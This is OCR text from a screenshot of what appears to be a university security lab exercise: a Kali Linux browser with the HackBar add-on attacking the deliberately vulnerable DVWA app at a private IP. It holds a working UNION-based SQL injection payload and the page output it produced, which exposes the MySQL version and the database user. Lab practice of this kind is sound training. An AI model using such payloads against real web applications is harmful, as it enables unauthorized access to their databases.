 Kali Linux
Damn Vulnerable Web Ap
192.168.56.104/dvwa/vulnerabilities/sqli/?id=1' union select @@version,cur
CSE Tech Wiki
University of Westmin...
Blackboard Learn
Kali Bookmarks
9
New
IP
off
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.56.104
/dvwa/vulnerabilities/sqli/?id=1'
union select
@@version,current_user() --
'&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select @@version,current_user() -- '
First name: admin
Surname: admin
ID: 1' union select @@version,current_user() -- '
First name: 5.1.41-3ubuntu12.6-log
Surname: dvwa@%
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help